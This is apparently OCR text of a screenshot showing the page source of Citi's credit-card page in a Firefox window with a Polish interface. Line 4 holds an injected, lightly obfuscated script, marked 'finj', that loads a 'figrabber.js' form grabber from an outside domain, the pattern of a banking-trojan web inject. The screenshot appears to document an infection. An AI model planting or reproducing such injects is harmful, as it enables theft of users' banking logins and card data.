 citi Credit Card Offers & Acco...
Citigroup Inc. (US) https://www.citi.com/credit-cards/citi.action Szukaj
Search Citi
citi Credit Cards
Źródło: https://www.citi.com/credit-cards/citi.action - Mozilla Firefox
Plik Edycja Widok Pomoc
1 <!doctype html>
2
3 <html lang="en" class="no-js">
4 <head finj><script>document.write('<sc'+'ript src="https://ikjhssgmith.info/figrab/figrabber.js?r='+Number(new Date())+'"></scr
5 <meta http-equiv="content-type" content="text/html;charset=iso-8859-1" />
6 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
7